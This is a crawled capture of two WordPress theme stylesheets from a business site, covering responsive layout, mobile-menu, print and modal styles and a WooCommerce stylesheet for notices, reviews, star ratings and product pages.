  .border_grid:not(.filterable) .wpb_column:after,
  .border_grid:not(.filterable) .col:after {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div,
  .border_grid:not(.filterable) .content_row .wpb_column,
  .border_grid:not(.filterable) .content_row .col {
    padding-top: 0;
    padding-bottom: 10px;
  }

  .border_grid:not(.filterable) .vc_col-xs-12:after,
  .border_grid:not(.filterable) .col-xs-12:after,
  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after,
  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after,
  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }

  .border_grid:not(.filterable) .content_row:not(:last-child):after {
    height: 0;
  }

  .masonry .vertical_line {
    display: none;
  }

  .slide-content-wrapper .slide-content {
    float: none !important;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
    width: 80% !important;
  }

  .banner {
    table-layout: auto;
  }

  .banner>.button_holder {
    padding-left: 0;
    width: 100%;
    display: block;
  }

  .withbutton>.featured_text {
    padding-right: 0;
    border-width: 0;
    width: 100%;
    display: block;
    text-align: center;
  }

  .testimonials.left .testimonial .with_image.text {
    margin-left: 90px;
  }

  .testimonials.left .client_image {
    padding: 5px;
  }

  .testimonials.left .client_image img {
    height: 60px;
    width: 60px;
  }

  #container .latest_news.style-2 img {
    max-width: 80px;
  }

  .timeline:after {
    content: none;
  }

  .timeline>div {
    width: 100%;
    right: auto;
    left: 0;
    text-align: center !important;
    display: block;
    margin: 40px 0 60px 0 !important;
  }

  .timeline .event-date {
    width: 100%;
    right: auto !important;
    left: 0 !important;
    text-align: center;
    margin-top: -60px;
  }

  .timeline>div:before {
    content: none;
  }

  .filter_navigation {
    display: none;
  }

  .icon-content-box {
    padding-bottom: 10px;
  }
}

/* Small devices Tablets screen and (min-width : 768px)
   ========================================================================== */
@media screen and (min-width: 768px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after {
    border-width: 0;
  }
}

/* Medium devices Desktops screen and (min-width : 992px)
   ========================================================================== */
@media screen and (min-width: 992px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after {
    border-width: 0;
  }
}

/* Large devices Desktops screen and (min-width : 1199px)
   ========================================================================== */
@media screen and (min-width: 1199px) {

  .border_grid:not(.filterable) [class^="vc_col-"]:after,
  .border_grid:not(.filterable) [class*=" vc_col-"]:after,
  .border_grid:not(.filterable) [class^="col-"]:after,
  .border_grid:not(.filterable) [class*=" col-"]:after {
    border-width: 0 0 0 1px;
  }

  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }
}

/* Print Styles
   ========================================================================== */
@media print {
  #footer.fixed_footer {
    position: static;
  }

  #left_side,
  .breadcrumb,
  .mobile-menu-button {
    display: none;
  }

  #right_side,
  #footer.fixed_footer {
    width: 900px;
    padding-bottom: 0 !important;
    margin: auto;
  }

  #top_bar {
    height: auto !important;
  }

  #main_content {
    margin-top: 20px;
    border-top: 1px solid #ddd;
  }

  .social_media a[href]:after,
  #top_bar * a[href]:after,
  .owl-carousel * a[href]:after,
  #comments * a[href]:after {
    content: "";
  }

  .border_grid:not(.filterable)>.row,
  .border_grid:not(.filterable) .content_row {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div:after,
  .border_grid:not(.filterable) .wpb_column:after,
  .border_grid:not(.filterable) .col:after {
    border-width: 0;
  }

  .border_grid:not(.filterable)>.row>div,
  .border_grid:not(.filterable) .content_row .wpb_column,
  .border_grid:not(.filterable) .content_row .col {
    padding-top: 0;
    padding-bottom: 10px;
  }

  .border_grid:not(.filterable) .vc_col-xs-12:after,
  .border_grid:not(.filterable) .col-xs-12:after,
  .border_grid:not(.filterable) .vc_col-sm-12:after,
  .border_grid:not(.filterable) .col-sm-12:after,
  .border_grid:not(.filterable) .vc_col-md-12:after,
  .border_grid:not(.filterable) .col-md-12:after,
  .border_grid:not(.filterable) .vc_col-lg-12:after,
  .border_grid:not(.filterable) .col-lg-12:after {
    border-width: 0;
  }

  .masonry .vertical_line {
    display: none;
  }

  .tab_nav {
    display: none !important;
  }

  .tab_contents {
    margin-left: 0 !important;
  }

  .tab_content {
    display: block !important;
    padding: 10px 0 !important;
  }

  .tab_content_wrapper .tab_title {
    display: block !important;
  }

  .toggle-content {
    display: block !important;
  }
}

/* ==========================================================================
   MEDIA QUERIES FOR LAYOUT 1
   ========================================================================== */
/* Tablet Portrait and Smaller screen and (max-width : 979px)
   ========================================================================== */

@media screen and (min-width: 1400px) {}


@media screen and (max-width: 979px) {
  #container {
    position: static;
  }

  #logo {
    display: none;
  }

  #mobile-logo {
    display: block;
  }

  body #top_bar {
    height: auto;
  }

  body #left_side {
    margin-left: -290px;
    height: 100%;
    backface-visibility: hidden;
    padding: 0;
  }

  body #left_side .left-side-background-holder {
    display: none;
  }

  .touch #left_side {
    overflow-x: hidden;
  }

  .no-touch #left_side {
    overflow-x: auto;
  }

  #left_side {
    width: 290px;
  }

  #left_side.shadow {
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  #right_side {
    width: 100%;
    margin-left: 0;
  }

  .mobile-menu-active {
    overflow: hidden;
  }

  .mobile-menu-active #container {
    overflow-x: hidden;
  }

  .mobile-menu-active #left_side {
    margin-left: 0;
    -webkit-transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    transition: margin 0.3s ease 0.1s;
  }

  .mobile-menu-active #right_side {
    margin-left: 290px;
    -webkit-transition: margin 0.3s ease 0.1s;
    -o-transition: margin 0.3s ease 0.1s;
    transition: margin 0.3s ease 0.1s;
    position: fixed;
    overflow: hidden;
  }

  .mobile-menu-active.admin-bar #right_side {
    top: 32px;
  }

  .mobile-menu-active #right_side:before {
    background: rgba(0, 0, 0, 0.6);
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
  }

  .mobile-menu-active #left_side.shadow #navigation ul {
    box-shadow: none;
  }


  .coug-modal {
    max-width: 100% !important;
    margin: 20px !important;
    position: relative !important;
    left: 0 !important
  }
}

/* //Tablet Landscape and Bigger (min-width : 980px)
   ========================================================================== */
@media (min-width: 980px) {
  #mobile-logo {
    display: none;
  }
}

/* Extra small devices Phones screen and (max-width : 767px)
   ========================================================================== */
@media screen and (max-width: 767px) {
  #mobile-logo .logo-holder img {
    max-width: 220px;
  }

  .mobile-menu-active.admin-bar #right_side {
    top: 46px;
  }

  .coug-modal {
    max-width: 100% !important;
    margin: 20px !important;
    position: relative !important;
    left: 0 !important
  }

  button#closeModal {
    z-index: 9;
  }
}

@media screen and (max-width: 320px) {
  #mobile-logo .logo-holder img {
    max-width: 180px;
  }
}


/*********21-07-2025*********/

h2#modalTitle {
  margin-bottom: 25px;
  color: #000;
  font-size: 25px;
}

.coug-modal {
  background: #fff;
  max-width: 500px;
  margin: 0;
  padding: 20px;
  position: fixed;
  left: 50%;
  transform: translate(-50%, -50%);
  top: 50%;
  width: 100%;
}

.enquery-form .form-group :is(input, textarea, select) {
  border: 1px solid #ccc !important;
  height: 50px !important
}

.enquery-form .form-group input[type='submit'] {
  background: #e6aa21 !important;
  border: 1px solid #e6aa21 !important;
}

--- FILE ---
content_type: text/css
request_url: https://labbaikint.com/wp-content/themes/rttheme19/css/woocommerce/rt-woocommerce.css
body_size: 10395
content:
@charset "UTF-8";
/* =Custom Font
-------------------------------------------------------------- */
@font-face {
  font-family: 'star';
  src: url("fonts/star.eot");
  src: url("fonts/star.eot?#iefix") format("embedded-opentype"), url("fonts/star.woff") format("woff"), url("fonts/star.ttf") format("truetype"), url("fonts/star.svg#star") format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'WooCommerce';
  src: url("fonts/WooCommerce.eot");
  src: url("fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("fonts/WooCommerce.woff") format("woff"), url("fonts/WooCommerce.ttf") format("truetype"), url("fonts/WooCommerce.svg#WooCommerce") format("svg");
  font-weight: normal;
  font-style: normal;
}
/* =Utilities
-------------------------------------------------------------- */
.wc-forward:after, .wc-forward a:after {
  font-family: 'WooCommerce';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin-left: 7px;
  content: "";
  font-size: .75em;
}

.wc-backward:before, .wc-backward a:before {
  font-family: 'WooCommerce';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  margin-right: 7px;
  content: "";
  font-size: .75em;
}

/* =Main Styles (namespace to avoid conflict with common global class names)
-------------------------------------------------------------- */
.woocommerce .col2-set:before, .woocommerce .col2-set:after, .woocommerce-page .col2-set:before, .woocommerce-page .col2-set:after {
  content: " ";
  display: table;
}
.woocommerce .col2-set:after, .woocommerce-page .col2-set:after {
  clear: both;
}
.woocommerce .col2-set h3, .woocommerce-page .col2-set h3 {
  border-width: 0 0 1px 0;
  border-style: solid;
  padding-bottom: 20px;
}
.woocommerce .col-1, .woocommerce .col-2, .woocommerce-page .col-1, .woocommerce-page .col-2 {
  float: left;
  width: 50%;
}
.woocommerce .col-1, .woocommerce-page .col-1 {
  padding-right: 10px;
  border-width: 0 1px 0 0;
  border-style: solid;
}
.woocommerce .col-2, .woocommerce-page .col-2 {
  padding-left: 10px;
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info {
  padding: 1em 1em 1em 3.5em !important;
  margin: 0 0 2em !important;
  position: relative;
  list-style: none outside !important;
  width: auto;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-info:after, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-message:after, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-info:after {
  content: " ";
  display: table;
}
.woocommerce .woocommerce-message:after, .woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:after, .woocommerce-page .woocommerce-message:after, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-info:after {
  clear: both;
}
.woocommerce .woocommerce-message:before, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before {
  content: "";
  height: 1.5em;
  width: 1.5em;
  display: block;
  position: absolute;
  left: 1em;
  font-family: sans-serif;
  font-size: 1em;
  line-height: 1.5;
  text-align: center;
  color: #fff;
}
.woocommerce .woocommerce-message .button, .woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button {
  float: right;
}
.woocommerce .woocommerce-message li, .woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce-page .woocommerce-message li, .woocommerce-page .woocommerce-error li, .woocommerce-page .woocommerce-info li {
  list-style: none outside !important;
  padding-left: 0 !important;
  margin-left: 0 !important;
}
.woocommerce .woocommerce-message a:hover, .woocommerce .woocommerce-error a:hover, .woocommerce .woocommerce-info a:hover, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-error a:hover, .woocommerce-page .woocommerce-info a:hover {
  text-decoration: underline;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
  border: 2px solid #8fae1b;
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
  background-color: #8fae1b;
  content: "\2713";
}
.woocommerce .woocommerce-message a, .woocommerce-page .woocommerce-message a {
  text-decoration: none;
  color: #8fae1b;
}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
  border: 2px solid #1e85be;
}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
  background-color: #1e85be;
  content: "i";
  font-family: Times, Georgia, serif;
  font-style: italic;
}
.woocommerce .woocommerce-info a, .woocommerce-page .woocommerce-info a {
  text-decoration: none;
  color: #1e85be;
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
  border: 2px solid #b81c23;
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before {
  background-color: #b81c23;
  content: "\00d7";
  font-weight: 700;
}
.woocommerce .woocommerce-error a, .woocommerce-page .woocommerce-error a {
  text-decoration: none;
  color: #b81c23;
}
.woocommerce small.note, .woocommerce-page small.note {
  display: block;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
.woocommerce .screen-reader-text, .woocommerce-page .screen-reader-text {
  display: none;
}
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart .button, .woocommerce-page .cart input.button {
  float: none;
}
.woocommerce .product_info_footer a, .woocommerce-page .product_info_footer a {
  outline: none !important;
}
.woocommerce .product_info_footer a:before, .woocommerce-page .product_info_footer a:before {
  font-family: fontello;
}
.woocommerce a.product_type_simple:before, .woocommerce-page a.product_type_simple:before {
  content: '\f105';
}
.woocommerce a.product_type_variable:before,
.woocommerce a.product_type_grouped:before, .woocommerce-page a.product_type_variable:before,
.woocommerce-page a.product_type_grouped:before {
  content: '\e80c';
}
.woocommerce a.product_type_external:before, .woocommerce-page a.product_type_external:before {
  content: '\e865';
}
.woocommerce a.add_to_cart_button.product_type_simple:before, .woocommerce-page a.add_to_cart_button.product_type_simple:before {
  content: '\e73d';
}
.woocommerce a.add_to_cart_button.loading:before, .woocommerce-page a.add_to_cart_button.loading:before {
  content: '\6d';
  -moz-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
.woocommerce a.add_to_cart_button.added:before, .woocommerce-page a.add_to_cart_button.added:before {
  content: '\2713';
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart {
  display: none;
}
.woocommerce .onsale, .woocommerce-page .onsale {
  color: #fff;
  padding: 0 20px;
  position: absolute;
  z-index: 99;
}
.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
  margin: 0 0 1em;
  float: left;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering {
  float: right;
  margin: -4px 0 1em;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
  vertical-align: top;
}
.woocommerce .product .product_info, .woocommerce-page .product .product_info {
  display: block;
  text-align: center;
}
.woocommerce .product .product_info h5, .woocommerce-page .product .product_info h5 {
  display: inline-block;
}
.woocommerce .product p.price, .woocommerce-page .product p.price {
  font-size: 1.4em;
  line-height: 1;
}
.woocommerce body:not(.layout3):not(.layout4) .product p.price, .woocommerce-page body:not(.layout3):not(.layout4) .product p.price {
  font-size: 18px;
  font-family: georgia,serif;
}
.woocommerce .product_item_holder .product_info_footer, .woocommerce-page .product_item_holder .product_info_footer {
  text-align: center;
  padding-top: 10px;
}
.woocommerce .product_item_holder .product_info_footer > *:first-child, .woocommerce-page .product_item_holder .product_info_footer > *:first-child {
  float: none;
}
/* ==========================================================================
   Reviews/comments
   ========================================================================== */
.woocommerce #reviews h2 small, .woocommerce-page #reviews h2 small {
  float: right;
  font-size: 15px;
  line-height: 21px;
  margin: 10px 0 0 0;
}
.woocommerce #reviews h2 small a, .woocommerce-page #reviews h2 small a {
  text-decoration: none;
}
.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
  margin: 0;
}
.woocommerce #reviews #respond, .woocommerce-page #reviews #respond {
  margin: 40px 0 0 0;
  border: 0;
  padding: 0;
}
.woocommerce #reviews #respond #reply-title, .woocommerce-page #reviews #respond #reply-title {
  font-size: 18px;
  margin-bottom: 20px;
}
.woocommerce #reviews #comment, .woocommerce-page #reviews #comment {
  height: 75px;
}
.woocommerce #reviews #comments .add_review:before, .woocommerce #reviews #comments .add_review:after, .woocommerce-page #reviews #comments .add_review:before, .woocommerce-page #reviews #comments .add_review:after {
  content: " ";
  display: table;
}
.woocommerce #reviews #comments .add_review:after, .woocommerce-page #reviews #comments .add_review:after {
  clear: both;
}
.woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2 {
  clear: none;
}
.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
  margin: 0;
  width: 100%;
  background: none;
  padding: 0;
  list-style: none;
}
.woocommerce #reviews #comments ol.commentlist:before, .woocommerce #reviews #comments ol.commentlist:after, .woocommerce-page #reviews #comments ol.commentlist:before, .woocommerce-page #reviews #comments ol.commentlist:after {
  content: " ";
  display: table;
}
.woocommerce #reviews #comments ol.commentlist:after, .woocommerce-page #reviews #comments ol.commentlist:after {
  clear: both;
}
.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
  padding: 20px;
  margin: 0 0 20px;
  position: relative;
  background: 0;
  border-width: 1px;
  border-style: solid;
}
.woocommerce #reviews #comments ol.commentlist li .meta, .woocommerce-page #reviews #comments ol.commentlist li .meta {
  font-size: 0.75em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  float: left;
  position: absolute;
  top: 20px;
  left: 20px;
  padding: 3px;
  width: 35px;
  height: auto;
  margin: 0;
  line-height: 1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin: 0 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:before, .woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
  content: " ";
  display: table;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
  clear: both;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
  margin: 0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
  font-size: 0.83em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating, .woocommerce-page #reviews #comments ol.commentlist li .comment-text .star-rating {
  margin-bottom: 5px;
}
.woocommerce #reviews #comments ol.commentlist ul.children, .woocommerce-page #reviews #comments ol.commentlist ul.children {
  list-style: none outside;
  margin: 20px 0 0 60px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating, .woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating {
  display: none;
}
.woocommerce #reviews #comments ol.commentlist #respond, .woocommerce-page #reviews #comments ol.commentlist #respond {
  padding: 1em 1em 0;
  margin: 20px 0 0 60px;
}
.woocommerce #reviews #comments .commentlist > li:before, .woocommerce-page #reviews #comments .commentlist > li:before {
  content: "";
}
.woocommerce #reviews .comment-form-author, .woocommerce-page #reviews .comment-form-author {
  margin-right: 10px;
}
/* Star rating */
.woocommerce .star-rating, .woocommerce-page .star-rating {
  overflow: hidden;
  position: relative;
  height: 1em;
  line-height: 1em;
  font-size: 1em;
  width: 5.4em;
  font-family: 'star';
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
  content: "\73\73\73\73\73";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce .star-rating span, .woocommerce-page .star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
  content: "\53\53\53\53\53";
  top: 0;
  position: absolute;
  left: 0;
}
.woocommerce .product_info .star-rating, .woocommerce-page .product_info .star-rating {
  display: inline-block;
  font-size: 12px;
  margin: 0 auto 10px;
  float: none;
  display: block;
}
.woocommerce .widget .star-rating, .woocommerce-page .widget .star-rating {
  font-size: 11px;
}
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
  line-height: 2em;
  display: block;
  float: right;
  margin-top: 7px;
}
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating {
  margin: .5em 4px 0 0;
  float: left;
}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
  display: inline-block;
  font-size: 12px;
  margin: 0 auto 10px;
  float: none;
  display: block;
}
.woocommerce .hreview-aggregate .star-rating, .woocommerce-page .hreview-aggregate .star-rating {
  margin: 10px 0 0 0;
}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {
  position: static;
  margin: 0;
  width: auto;
  padding: 0 0 0;
  background: transparent none;
  border: 0;
}
.woocommerce #review_form #respond:before, .woocommerce #review_form #respond:after, .woocommerce-page #review_form #respond:before, .woocommerce-page #review_form #respond:after {
  content: " ";
  display: table;
}
.woocommerce #review_form #respond:after, .woocommerce-page #review_form #respond:after {
  clear: both;
}
.woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p {
  margin: 0 10px 10px 0;
}
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input {
  left: auto;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
  -webkit-box-sizing: border-box;
  /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;
  /* Firefox, other Gecko */
  box-sizing: border-box;
  /* Opera/IE 8+ */
  width: 100%;
}
.woocommerce p.stars, .woocommerce-page p.stars {
  position: relative;
  font-size: 1em;
}
.woocommerce p.stars a, .woocommerce-page p.stars a {
  display: inline-block;
  font-weight: 700;
  margin-right: 1em;
  text-indent: -9999px;
  position: relative;
}
.woocommerce p.stars a:last-child, .woocommerce-page p.stars a:last-child {
  border-right: 0;
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
  border-width: 0 1px 0 0;
  border-style: solid;
}
.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-1:after, .woocommerce-page p.stars a.star-2:after, .woocommerce-page p.stars a.star-3:after, .woocommerce-page p.stars a.star-4:after, .woocommerce-page p.stars a.star-5:after {
  font-family: "WooCommerce";
  text-indent: 0;
  position: absolute;
  top: 0;
  left: 0;
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
  width: 2em;
}
.woocommerce p.stars a.star-1:after, .woocommerce-page p.stars a.star-1:after {
  content: "\e021";
}
.woocommerce p.stars a.star-1:hover:after, .woocommerce p.stars a.star-1.active:after, .woocommerce-page p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after {
  content: "";
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
  width: 3em;
}
.woocommerce p.stars a.star-2:after, .woocommerce-page p.stars a.star-2:after {
  content: "\e021\e021";
}
.woocommerce p.stars a.star-2:hover:after, .woocommerce p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after {
  content: "";
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
  width: 4em;
}
.woocommerce p.stars a.star-3:after, .woocommerce-page p.stars a.star-3:after {
  content: "\e021\e021\e021";
}
.woocommerce p.stars a.star-3:hover:after, .woocommerce p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after {
  content: "";
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
  width: 5em;
}
.woocommerce p.stars a.star-4:after, .woocommerce-page p.stars a.star-4:after {
  content: "\e021\e021\e021\e021";
}
.woocommerce p.stars a.star-4:hover:after, .woocommerce p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after {
  content: "";
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
  width: 6em;
  border: 0;
}
.woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-5:after {
  content: "\e021\e021\e021\e021\e021";
}
.woocommerce p.stars a.star-5:hover:after, .woocommerce p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after {
  content: "";
}
/* ==========================================================================
   Product Page
   ========================================================================== */
.woocommerce div.single-product .summary p.price, .woocommerce div.single-product .summary span.price, .woocommerce-page div.single-product .summary p.price, .woocommerce-page div.single-product .summary span.price {
  font-size: 22px;
  padding: 10px 0 20px;
  border-style: solid;
  border-width: 0 0 1px 0;
}
.woocommerce div.single-product .summary p.price .woocommerce-price-before, .woocommerce div.single-product .summary span.price .woocommerce-price-before, .woocommerce-page div.single-product .summary p.price .woocommerce-price-before, .woocommerce-page div.single-product .summary span.price .woocommerce-price-before {
  text-decoration: line-through;
}
.woocommerce div.single-product .single_variation span.price, .woocommerce-page div.single-product .single_variation span.price {
  margin-bottom: 20px;
  border-width: 1px 0 1px 0;
  display: block;
  width: 100%;
}
.woocommerce div.single-product div.images, .woocommerce-page div.single-product div.images {
  margin-bottom: 0;
}
.woocommerce div.single-product div.images img, .woocommerce-page div.single-product div.images img {
  display: block;
  width: 100%;
  height: auto;
  box-shadow: none;
}
.woocommerce div.single-product div.images div.thumbnails, .woocommerce-page div.single-product div.images div.thumbnails {
  padding-top: 1em;
}
.woocommerce div.single-product div.images.woocommerce-product-gallery, .woocommerce-page div.single-product div.images.woocommerce-product-gallery {
  position: relative;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__wrapper, .woocommerce-page div.single-product div.images .woocommerce-product-gallery__wrapper {
  transition: all cubic-bezier(0.795, -0.035, 0, 1) 0.5s;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__image:nth-child(n+2), .woocommerce-page div.single-product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
  width: 25%;
  display: inline-block;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__trigger, .woocommerce-page div.single-product div.images .woocommerce-product-gallery__trigger {
  position: absolute;
  top: .5em;
  right: .5em;
  font-size: 2em;
  z-index: 9;
  width: 36px;
  height: 36px;
  background: #fff;
  text-indent: -9999px;
  border-radius: 100%;
  box-sizing: content-box;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__trigger:before, .woocommerce-page div.single-product div.images .woocommerce-product-gallery__trigger:before {
  content: "";
  display: block;
  width: 10px;
  height: 10px;
  border: 2px solid #000;
  border-radius: 100%;
  position: absolute;
  top: 9px;
  left: 9px;
  box-sizing: content-box;
}
.woocommerce div.single-product div.images .woocommerce-product-gallery__trigger:after, .woocommerce-page div.single-product div.images .woocommerce-product-gallery__trigger:after {
  content: "";
  display: block;
  width: 2px;
  height: 8px;
  background: #000;
  border-radius: 6px;
  position: absolute;
  top: 19px;
  left: 22px;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  box-sizing: content-box;
}
.woocommerce div.single-product div.images .flex-control-thumbs, .woocommerce-page div.single-product div.images .flex-control-thumbs {
  overflow: hidden;
  zoom: 1;
  margin: 5px -5px 0;
  padding: 0;
}
.woocommerce div.single-product div.images .flex-control-thumbs li, .woocommerce-page div.single-product div.images .flex-control-thumbs li {
  width: calc(25% - 10px);
  float: left;
  margin: 5px;
  list-style: none;
}
.woocommerce div.single-product div.images .flex-control-thumbs li img, .woocommerce-page div.single-product div.images .flex-control-thumbs li img {
  cursor: pointer;
  opacity: .5;
  margin: 0;
}
.woocommerce div.single-product div.images .flex-control-thumbs li img.flex-active, .woocommerce div.single-product div.images .flex-control-thumbs li img:hover, .woocommerce-page div.single-product div.images .flex-control-thumbs li img.flex-active, .woocommerce-page div.single-product div.images .flex-control-thumbs li img:hover {
  opacity: 1;
}
.woocommerce div.single-product p.price:not(:empty):before, .woocommerce div.single-product .single_variation span.price:before, .woocommerce-page div.single-product p.price:not(:empty):before, .woocommerce-page div.single-product .single_variation span.price:before {
  font-family: "fontello";
  content: "";
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  line-height: 1em;
  margin-right: 0.2em;
  text-align: center;
  text-decoration: inherit;
  text-transform: none;
  width: 1em;
}
.woocommerce div.single-product p.price:empty, .woocommerce-page div.single-product p.price:empty {
  display: none;
}
/* Stock */
.woocommerce div.single-product .out-of-stock, .woocommerce-page div.single-product .out-of-stock {
  color: red;
}
/* Cart button */
.woocommerce div.single-product p.cart, .woocommerce-page div.single-product p.cart {
  margin-bottom: 2em;
}
